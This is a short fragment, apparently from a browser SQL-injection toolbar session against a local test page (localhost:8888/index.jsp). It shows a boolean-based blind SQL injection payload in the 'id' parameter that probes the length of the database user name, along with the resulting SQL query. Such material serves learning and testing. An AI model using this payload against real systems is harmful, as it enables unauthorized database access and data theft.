 Load URL
http://localhost:8888/index.jsp
?id=2 and 123=(case when (length(user)='4') then 123 else 0 end)
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Ins
select * from msg where id=2 and 123=(case when (length(user)='4') then 123 else 0 end)